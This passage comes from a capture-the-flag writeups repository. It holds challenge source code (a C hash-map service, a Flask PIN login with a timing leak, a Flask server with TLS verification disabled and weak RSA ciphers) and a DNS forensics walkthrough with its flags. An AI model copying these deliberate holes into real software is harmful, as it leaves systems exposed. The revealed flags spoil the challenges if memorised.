"text": "#include <inttypes.h>\n#include <stdio.h>\n#include <stdlib.h>\n#include <strings.h>\n#include <string.h>\n\n#include \"hashmap.h\"\n#include \"flag.h\"\n\nvoid help() {\n printf(\"Usage:\\n\");\n printf(\"set <key> <value>: insert a value into the hash map\\n\");\n printf(\"get <key>: get a value from the hash map\\n\");\n}\n\nint main() {\n hashmap map = map_create();\n map_insert(map, \"flag\", FLAG);\n\n unsigned long buflen = 0;\n int nread;\n char *buf = NULL, *cmd, *key, *value;\n\n printf(\"Very Stable Hash Map v0.0.1 command-line interface\\n\");\n while (1) {\n nread = getline(&buf, &buflen, stdin);\n if (nread <= 0)\n return 0;\n\n if ((cmd = strtok(buf, \" \\t\\n\")) == NULL)\n continue;\n\n if (strcasecmp(cmd, \"set\") == 0) {\n key = strtok(NULL, \" \\t\\n\");\n value = strtok(NULL, \" \\t\\n\");\n if (value == NULL) {\n help();\n continue;\n }\n if (map_insert(map, key, value) < 0)\n printf(\"could not insert value: bucket is full\\n\");\n else\n printf(\"succesfully inserted value\\n\");\n } else if (strcasecmp(cmd, \"get\") == 0) {\n key = strtok(NULL, \" \\t\\n\");\n if (key == NULL) {\n help();\n continue;\n }\n if (strcmp(key, \"flag\") == 0) {\n printf(\"this service doesn't leak private information.\\n\");\n continue;\n }\n if ((value = map_get(map, key)) == NULL)\n printf(\"key not found\\n\");\n else {\n printf(\"value = %s\\n\", value);\n }\n } else {\n printf(\"unknown command\\n\");\n help();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5107033848762512,
"alphanum_fraction": 0.5545361638069153,
"avg_line_length": 27.05714225769043,
"blob_id": "f07cafb138185f890bf19c787542da0441414f3b",
"content_id": "e30023c8a117c06dadc27dd20ea7385e6e3e0a43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 981,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 35,
"path": "/2020-Qualifiers/web/No_Time/server/app.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "from flask import Flask, request, jsonify\nimport time\n\napp = Flask(__name__)\n\[email protected](\"/\")\ndef hello():\n return \"I have no time for this!\"\n\[email protected](\"/login\", methods=[\"POST\"])\ndef login():\n pin = \"198519891990\"\n \n data = request.get_json()\n tried_pin = data[\"pin\"]\n if not isinstance(tried_pin, str):\n return jsonify({ \"message\": \"pin should be of type String\" }), 400\n\n if len(tried_pin) != len(pin):\n return jsonify({ \"message\": \"pin length is not correct\" }), 400\n else:\n i = 0\n pin_correct = True\n\n while (pin_correct and i < len(pin)):\n if tried_pin[i] != pin[i]:\n pin_correct = False\n return jsonify({ \"message\": \"wrong pin\" }), 200\n i += 1\n time.sleep(0.5)\n return jsonify({ \"message\": \"login successful\", \"flag\": \"CSCBE{M4rty_W3ve_G0T_to_GO_B4ck_1n_T1M3}\" }), 200\n\n\nif __name__ == '__main__':\n app.run(debug=True,host='0.0.0.0', port=4000)"
},
{
"alpha_fraction": 0.6389496922492981,
"alphanum_fraction": 0.6472647786140442,
"avg_line_length": 30.30137062072754,
"blob_id": "62e9c24104fe400ae3a6626be7870c88a276954f",
"content_id": "b898aa4664f71a619fba08f174c9e9281705283a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2285,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 73,
"path": "/2020-Qualifiers/crypto/Random_Security/challenge/server/run.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "from flask import Flask, request, Response, render_template\nfrom datetime import datetime\nimport urllib.request\nimport ssl\nimport os\n\napp = Flask(__name__)\n\nTHIS_KEY = os.environ.get('RS_THIS_KEY', \"TestKey\")\nTHIS_NAME = os.environ.get('RS_THIS_NAME', 'Server 1')\nTHIS_SECRET = os.environ.get('RS_THIS_SECRET', \"CSCBE{TestFlag}\")\nOTHER_LOCATION = os.environ.get('RS_OTHER_LOCATION', \"localhost:4443\")\nOTHER_KEY = os.environ.get('RS_OTHER_KEY', \"TestKey\")\nOTHER_NAME = os.environ.get('RS_OTHER_NAME', \"Server 1\")\n\n\ndef asText(text):\n return Response(text, mimetype='text/txt')\n\n\[email protected](AssertionError)\ndef handle_assert(error):\n response = asText(error.args)\n response.status_code = 400\n return response\n\n\nlast_secret_acccess = datetime.now()\ndatetime_format = \"%Y-%m-%d %H:%M:%S.%f\"\n\n\[email protected](\"/\", defaults={'action': 'help'})\[email protected]('/api', defaults={'action': 'help'})\[email protected](\"/api/<action>\")\ndef api(action):\n global last_secret_acccess\n key = request.args.get('key', '')\n\n if action == 'help':\n return render_template('index.html', RS_SERVER=THIS_NAME)\n\n if action == 'get_time':\n return asText(datetime.now().strftime(datetime_format))\n\n if action == 'last_accessed_server':\n url = f\"https://{OTHER_LOCATION}/api/last_access?key={OTHER_KEY}\"\n context = ssl._create_unverified_context(protocol=ssl.PROTOCOL_TLSv1_2)\n # The default is ECDHE, which wireshark can't crack\n context.set_ciphers(\"RSA\")\n with urllib.request.urlopen(url, context=context) as response:\n other_access = datetime.strptime(\n response.read().decode('utf-8'), datetime_format)\n return asText(OTHER_NAME if other_access > last_secret_acccess else THIS_NAME)\n\n if action == 'last_access':\n assert key == THIS_KEY, 'Invalid key'\n return asText(str(last_secret_acccess))\n\n if action == \"get_secret\":\n assert key == THIS_KEY, 'Invalid key'\n last_secret_acccess = datetime.now()\n return asText(THIS_SECRET)\n\n return asText(\"No valid action found.\")\n\n\nif __name__ == \"__main__\":\n app.config[\"TEMPLATES_AUTO_RELOAD\"] = True\n app.run(\n host=\"0.0.0.0\",\n port=443,\n ssl_context=('key.cert.pem', 'key.private.pem')\n )\n"
},
{
"alpha_fraction": 0.6131147742271423,
"alphanum_fraction": 0.7319672107696533,
"avg_line_length": 32.227272033691406,
"blob_id": "437e6f72e2dadb6246feb16c10441c99f1565952",
"content_id": "c1d5c519eb771128a575a6d3a39f791276ddc028",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3672,
"license_type": "no_license",
"max_line_length": 166,
"num_lines": 110,
"path": "/2020-Qualifiers/dns/Fake_News/IDEA 2 - Fake news.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# IDEA 2 - “Fake news!”\n\nYou can try to check if https://youtu.be is really hacked, but I wouldn’t waste my time on that.\n\n1.\tCheck the forensics.reg Windows registry extract. There you will find the stub resolvers that return this false information.\n```css\n[HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\Tcpip\\Parameters\\Interfaces\\{E1D69A76-8615-45F2-B659-5E12F955DEEA}]\n\"UseZeroBroadcast\"=dword:00000000\n\"EnableDeadGWDetect\"=dword:00000001\n\"EnableDHCP\"=dword:00000001\n\"NameServer\"=\"54.154.165.103,127.0.0.2\"\n\"Domain\"=\"\"\n\"RegistrationEnabled\"=dword:00000000\n\"RegisterAdapterName\"=dword:00000000\n\"DhcpIPAddress\"=\"0.0.0.0\"\n\"DhcpSubnetMask\"=\"255.0.0.0\"\n\"DhcpServer\"=\"255.255.255.255\"\n\"Lease\"=dword:00000000\n\"LeaseObtainedTime\"=dword:00000000\n\"T1\"=dword:00000000\n\"T2\"=dword:00000000\n\"LeaseTerminatesTime\"=dword:00000000\n\"AddressType\"=dword:00000000\n\"IsServerNapAware\"=dword:00000000\n\"DhcpConnForceBroadcastFlag\"=dword:00000000\n```\n2.\tLet’s check that name server running on 54.154.165.103. \n```css\n$ dig @54.154.165.103 youtu.be \n\n;; Got answer:\n;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 41166\n;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1\n;; WARNING: recursion requested but not available\n```\nThe authoritative answer (AA) bit is set.\nWhich is weird, because if you try:\n```css\ndig youtu.be\n\n;; Got answer:\n;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 7567\n;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 4, ADDITIONAL: 9\n\n;; OPT PSEUDOSECTION:\n; EDNS: version: 0, flags:; udp: 4096\n;; QUESTION SECTION:\n;youtu.be.\t\t\tIN\tA\n\n;; ANSWER SECTION:\nyoutu.be.\t\t24\tIN\tA\t216.58.211.110\n\n;; AUTHORITY SECTION:\nyoutu.be.\t\t86124\tIN\tNS\tns3.google.com.\nyoutu.be.\t\t86124\tIN\tNS\tns2.google.com.\nyoutu.be.\t\t86124\tIN\tNS\tns1.google.com.\nyoutu.be.\t\t86124\tIN\tNS\tns4.google.com.\n\n;; ADDITIONAL SECTION:\nns3.google.com.\t\t12813\tIN\tA\t216.239.36.10\nns1.google.com.\t\t12813\tIN\tA\t216.239.32.10\nns4.google.com.\t\t12813\tIN\tA\t216.239.38.10\nns2.google.com.\t\t12813\tIN\tA\t216.239.34.10\nns3.google.com.\t\t12813\tIN\tAAAA\t2001:4860:4802:36::a\nns1.google.com.\t\t12813\tIN\tAAAA\t2001:4860:4802:32::a\nns4.google.com.\t\t12813\tIN\tAAAA\t2001:4860:4802:38::a\nns2.google.com.\t\t12813\t IN\t AAAA\t2001:4860:4802:34::a\n```\nThe name server in the network interface configuration on the Windows host clearly is a lying DNS server.\n\n3.\tSo, now we know that. But is that a dead end? Maybe better to first analyse the screenshot.\nDownload the screenshot and examine the file HackEd_Scr.jpg.\nThere is an essential hint hidden in the metadata.\nUse exiftool or another suitable tool.\n```css\n$ exiftool -a -u -gl HackEd_Scr.jpg\n```\nYou will find the hint in the XMP Location:\n```css\nXMP Location: https://hostname+version\n```\n\n4.\tIt seems that you need to find out a specific hostname and a version to compose a new URL.\n```css\n$ dig @54.154.165.103 hostname.bind chaos txt +short\n;; ANSWER SECTION:\nHostname.bind.\t\t60 \tCH \tTXT \t\"geppetto.devnull\"\n```\n\nMmmmh, devnull. That’s not really an existing top-level domain. \n```css\n$ dig @54.154.165.103 geppetto.devnull\n;; ANSWER SECTION:\ngeppetto.devnull 3600 IN CNAME youtu.be\n```\nOk, we are back where we started; youtu.be. So that’s the host we are looking for.\nNow we still need to find out the version.\n```css\n$ dig @54.154.165.103 version.bind chaos txt +short\n;; ANSWER SECTION:\nversion.bind. 0 CH TXT \"3Gh4Z3GT-R8\"\n```\n\nThat makes: https://youtu.be/3Gh4Z3GT-R8\n\n5.\tIf you copy+paste that in a regular browser, you will see an animated movie. After a while, a QR code is displayed. When you scan that code, you will see the flag.\nQR code: \n \n\nThe CTF is: CSC{DNSSEC4ever}\n\n\n\n\n\n"
}
] | 94 |
karimmbk/append_csv_files
|
https://github.com/karimmbk/append_csv_files
|
8d186b26f394f41e2959f466e2e52848de2d2193
|
e576576c88d1dc9a5b7c5ecfa0e90aa56774caec
|
1a26acafb2f3f95efb5ccd7c1fba60b4faa0d583
|
refs/heads/master
| 2022-11-13T09:12:18.984566 | 2020-07-10T23:57:50 | 2020-07-10T23:57:50 | 278,754,405 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7924528121948242,
"alphanum_fraction": 0.7924528121948242,
"avg_line_length": 25.5,
"blob_id": "5093bbcacbc7808522955c8b198975fe16ef689a",
"content_id": "b0e378b153a1109dbb4da322a40e96e4a7d35c70",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 53,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 2,
"path": "/README.md",
"repo_name": "karimmbk/append_csv_files",
"src_encoding": "UTF-8",
"text": "# append_csv_files\nAppend all csv files in directory\n"
},
{
"alpha_fraction": 0.6435406804084778,
"alphanum_fraction": 0.6435406804084778,
"avg_line_length": 25.125,
"blob_id": "a17c420bb5b38489526a6c4138f25d241259844a",
"content_id": "e4434facd9ad96e9f484a2ab567b3adaf602b887",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 418,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 16,
"path": "/main.py",
"repo_name": "karimmbk/append_csv_files",
"src_encoding": "UTF-8",
"text": "import os\n\nimport pandas as pd\n\nfile_list = []\n# TODO: set environment variable with the directory path\npath = os.environ['FILE_PATH']\nfor file in sorted(os.listdir(path)):\n\n if file.endswith('.csv') and file != 'all.csv':\n df = pd.read_csv(path + file, sep=\",\")\n df['filename'] = file\n file_list.append(df)\n\nall_days = pd.concat(file_list, ignore_index=True)\nall_days.to_csv(path + \"all.csv\")\n"
}
] | 2 |
sayedgkm/ProgrammingContest
|
https://github.com/sayedgkm/ProgrammingContest
|
eb71cae6850dd7fac12f49895bfabd58f2f4c70e
|
8f3c07e9ebee3b8a662cb5ce0a7c3d53d6f8c72a
|
2ec289dc0e3151708e9f50a41a13ca0e1c363998
|
refs/heads/master
| 2021-04-30T08:54:26.830730 | 2020-07-05T17:03:57 | 2020-07-05T17:03:57 | 121,387,092 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.4010825455188751,
"alphanum_fraction": 0.4281461536884308,
"avg_line_length": 32.90825653076172,
"blob_id": "4ca61f5e7c3b440a8e3edf70e8a480025543cf44",
"content_id": "563b8f9c9fb2c5a4ebe4bb79ca8fdfc14692456a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3695,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 109,
"path": "/Codeforces/8VC Venture Cup 2017 - Elimination Round - 755/755D-PolandBall and Polygon.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define All(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nll tree[4*N];ll lazy[4*N];\n\nvoid update(int node,int low,int hi,int i,int value){ /// update value in i'th index of array\n\n if(low==hi){\n tree[node]+=value; return;\n }\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n if(i<=mid)\n update(left,low,mid,i,value);\n else\n update(right,mid+1,hi,i,value);\n tree[node]=tree[left]+tree[right];\n}\nint query(int node,int low,int hi,int i,int j){ ///return sum index i to j\n if(i>hi||j<low) return 0;\n if(low>=i&&hi<=j)\n return tree[node];\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n int x= query(left,low,mid,i,j);\n int y= query(right,mid+1,hi,i,j);\n return x+y;\n\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt();\n int k=nxt();\n if(n-k<k) k=n-k;\n ll ans=2; ll now;\n now=1+k;\n update(1,1,n,1,1);\n update(1,1,n,now,1);\n printf(\"%I64d\",ans);\n for(int i=2;i<=n;i++){\n\n ll temp;\n if(now+k<=n){\n\n temp=query(1,1,n,now+1,now+k-1);\n\n } else {\n if(now==n){\n temp=query(1,1,n,1,now+k-n-1);\n } else{\n temp=query(1,1,n,now+1,n);\n if(now+k-n!=1){\n temp+=query(1,1,n,1,now+k-n-1);\n }\n\n }\n\n }\n ans+=temp+1;printf(\" %I64d\",ans);\n update(1,1,n,now,1);\n //cout<<now<<endl;\n now+=k;if(now>n) now-=n;\n update(1,1,n,now,1);\n //cout<<now<<endl;\n\n }\n printf(\"\\n\");\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.2946537137031555,
"alphanum_fraction": 0.31895503401756287,
"avg_line_length": 24.33846092224121,
"blob_id": "abadb7cc3d3260105f6a46fa25447668512315a9",
"content_id": "e7f62a0de1bea853ebd579c6c1d3f19d13f49691",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1646,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 65,
"path": "/Codeforces/Educational Codeforces Round 2 - 600/600C-Make Palindrome.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\nusing namespace std;\nint ar[50];\nint main()\n{\n string s;\n cin>>s; int check=0;\n f(i,0,s.length()) {ar[s[i]-'a']++;\n }\n //cout<<ar[0]<<ar[1]<<ar[2]<<endl;\n f(i,0,26){\n if(ar[i]%2!=0){\n\n for(int j=25;j>=0;j--){\n if(ar[j]%2!=0){\n ar[i]++;\n ar[j]--;\n break;\n\n }\n }\n\n }\n\n }\n poop:;\n // cout<<ar[0]<<ar[1]<<ar[2]<<ar[3]<<endl;\n //cout<<check<<endl;\n f(i,0,26){\n if(!ar[i]) continue;\n f(j,0,ar[i]/2){\n cout<<(char)(i+'a');\n }\n\n\n }\n\n f(i,0,25)\n if(ar[i]%2==1)\n cout<<(char)(i+'a');\n for(int i=26;i>=0;i--)\n {\n if(!ar[i]) continue;\n f(j,0,ar[i]/2) {\n cout<<(char)(i+'a');\n\n }\n\n }\n cout<<endl;\n}"
},
{
"alpha_fraction": 0.4080387353897095,
"alphanum_fraction": 0.4362373650074005,
"avg_line_length": 32.45774459838867,
"blob_id": "8f9464949eead1633a858703a2c97347103bc517",
"content_id": "051b2c62d45f319d695b52a7b5f91006c72629a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4752,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 142,
"path": "/Vjudge/MIST Individual Long Contest 4/N.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint mat[200][200];\nvoid reset(int n){\n FOR(i,0,n+1) FOR(j,0,n+1) mat[i][j]=inf;\n mat[0][0] = 0;\n\n }\nvoid warshall(int n){\n FOR(k,0,n+1) FOR(i,0,n+1) FOR(j,0,n+1)\n if(mat[i][k]+mat[k][j]<mat[i][j]) mat[i][j]=mat[i][k]+mat[k][j];\n}\nvector<pair<int,int> > v;\nint dp[13][(1<<13)+5];\nint vis[13][(1<<13)+5];\nint mark[100];\nint cnt ;\nint go(int cur,int mask,int cs) {\n\n if(mask==(1<<cnt)-1){\n return mat[cur][0];\n }\n int &res = dp[mark[cur]][mask];\n int &vs = vis[mark[cur]][mask];\n if(vs==cs) return res;\n vs = cs;\n res = inf;\n for(int i = 0;i<cnt;i++) {\n if(ison(mask,mark[v[i].ff])) continue;\n res = min(res,go(v[i].ff,biton(mask,mark[v[i].ff]),cs)+mat[cur][v[i].ff]);\n //res = min(res,go(cur,biton(mask,mark[v[i].ff]),cs)+v[i].ss);\n }\n return res;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test =nxt(); int cs=0;\n while(test--) {\n\n int n= nxt();\n int m =nxt();\n reset(n);\n for(int i = 0;i<m;i++) {\n int a= nxt();\n int b = nxt();\n int D,C;\n char c;\n scanf(\"%d%c%d\",&D,&c,&C);\n mat[a][b] =min(mat[a][b],D*100+C);\n mat[b][a] = min(mat[b][a],mat[a][b]);\n }\n warshall(n);\n int sp = nxt();\n int tot= 0;\n int given[55]={0};\n int visited[55]={0};\n for(int i =0;i<sp;i++){\n int a = nxt();\n visited[a] = 1;\n int D,C;\n char c;\n scanf(\"%d%c%d\",&D,&c,&C);\n int dx = D*100+C;\n given[a]+=dx;\n tot+=dx;\n\n }\n for(int i =0;i<55;i++) if(visited[i]) v.pb(make_pair(i,given[i]));\n sort(ALL(v));\n cnt = 0;\n for(int i = 0;i<v.size();i++) mark[v[i].ff] = cnt++;\n int res = inf;\n cs++;\n for(int i = (1<<cnt)-1;i>=0;i--) {\n int tmp = 0;\n for(int j = 0;j<cnt;j++) if(ison(i,j)) tmp+=v[j].ss;\n res = min(res,go(0,i,++cs)+tmp);\n }\n // debug(tot,res);\n if(res<tot) {\n printf(\"Daniel can save $%0.2f\\n\",(double)(tot-res)/100);\n } else printf(\"Don't leave the house\\n\");\n v.clear();\n CLR(mark);\n\n }\n\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.27674534916877747,
"alphanum_fraction": 0.29784026741981506,
"avg_line_length": 21.382022857666016,
"blob_id": "aca44682280602839f4046fb15a12e63433c7bce",
"content_id": "9790c97ab379f581e95b0f1afdba898c434fa46e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1991,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 89,
"path": "/Codeforces/Codeforces Round #197 (Div. 2) - 339/339C-Xenia and Weights.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint ar[15],w[1000+10];ll le,ri;\nint main()\n {\n string a;int res=0,m;\n cin>>a>>m;\n f(i,0,a.length())\n if(a[i]=='1')\n ar[res++]=i+1;\n if(!res){\n puts(\"NO\");return 0;\n }\n int check=0,check1,xx=0;\n loop:;\n le=ar[xx];\n check=le;\n w[0]=ar[xx];\n xx++;\n ri=0;\n\n\n f(i,1,m){\n if(i%2==0){\n check1=0;\n f(j,0,res)\n {\n if(ar[j]!=check&&le+ar[j]>ri)\n {\n check=ar[j];\n check1=1;\n w[i]=ar[j];\n le+=ar[j];\n break;\n }\n\n }\n if(check1==0)\n {\n if(xx==res) {puts(\"NO\");return 0;}\n else goto loop;\n }\n\n }\n else\n {\n\n check1=0;\n f(j,0,res)\n {\n if(ar[j]!=check&&ri+ar[j]>le)\n {\n check=ar[j];\n check1=1;\n w[i]=ar[j];\n ri+=ar[j];\n break;\n }\n\n }\n if(check1==0)\n {\n if(xx==res) {puts(\"NO\");return 0;}\n else goto loop;\n\n }\n\n\n\n\n }\n\n }\n puts(\"YES\");\n f(i,0,m)\n cout<<w[i]<<\" \";\n}"
},
{
"alpha_fraction": 0.27937158942222595,
"alphanum_fraction": 0.2984972596168518,
"avg_line_length": 31.55555534362793,
"blob_id": "c111674268f992a533da27f1a9b851a4a1ebdce0",
"content_id": "68fd9032fdccffe451baea7ace689de0deb2fa10",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1464,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 45,
"path": "/Codeforces/Codeforces Round #276 (Div. 2) - 485/485B-Valuable Resources.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<ll,ll>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\npii ar[N];\nint main()\n{\n int n;\n cin>>n;ll mx=0;\n f(i,0,n){\n cin>>ar[i].ff>>ar[i].ss;\n }\n f(i,0,n){\n f(j,0,n){\n if(i!=j){\n ll p=ar[i].ff-ar[j].ff;\n ll q=ar[i].ss-ar[j].ss;\n mx=max(mx,max(abs(p),abs(q)));\n }\n\n\n }\n\n }\n\n cout<<(mx*mx)<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.42412450909614563,
"alphanum_fraction": 0.4408859610557556,
"avg_line_length": 27.07563018798828,
"blob_id": "65421d76afb06ee5eb9109bc117b5a0d61c22f45",
"content_id": "ebb675702775f8838ba2118626c2a4113c1d37b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3341,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 119,
"path": "/Vjudge/MIST Long Contest DS 1/I.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nstruct pp{\n ll one,two,three,lazy;\n}tree[N*3];\nint convert(int node,int time){\n\n while(time--){\n int temp=tree[node].three;\n tree[node].three=tree[node].two;\n tree[node].two=tree[node].one;\n tree[node].one= temp;\n }\n}\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].one=0;\n tree[node].two=0;\n tree[node].three=1;\n tree[node].lazy=0;\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n tree[node].three=tree[left].three+tree[right].three;\n}\nvoid update(int node,int low,int hi,int i,int j){\n\n int left=node*2;\n int right=left+1;\n int mid=(low+hi)/2;\n if(tree[node].lazy){\n convert(node,tree[node].lazy%3);\n if(hi!=low){\n tree[left].lazy+=tree[node].lazy;\n tree[right].lazy+=tree[node].lazy;\n }\n tree[node].lazy=0;\n 